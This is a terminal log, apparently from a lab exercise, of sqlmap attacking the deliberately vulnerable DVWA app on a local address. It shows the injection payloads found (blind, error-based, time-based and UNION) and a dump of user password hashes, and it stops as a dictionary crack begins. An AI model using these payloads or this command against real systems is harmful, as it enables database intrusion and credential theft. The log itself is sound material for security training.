 └─$ sqlmap -u "http://192.168.0.110:9001/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="security=low;PHPSESSID=42vjb898uh6indua32bbkvnh08" \
--risk=3 --level=5 -D dvwa -T users -C user,password --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting @ 06:23:09 /2025-05-04/
[06:23:09] [INFO] resuming back-end DBMS 'mysql'
[06:23:09] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.0.110:9001/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 5328=5328#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 3841 FROM(SELECT COUNT(*),CONCAT(0x716a6b7171,(SELECT (ELT(3841=3841,1))),0x
x)a)-- SGTD&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6023 FROM (SELECT(SLEEP(5)))SpJj)-- mYED&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x716a6b7171,0x537a666e435265516f59724c4f65455369434c55755a61466
---
[06:23:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[06:23:11] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[06:23:11] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[06:23:12] [INFO] writing hashes to a temporary file '/tmp/sqlmapgkhtq14d63970/sqlmaphashes-c9mas07z.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[06:23:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:23:35] [INFO] using default dictionary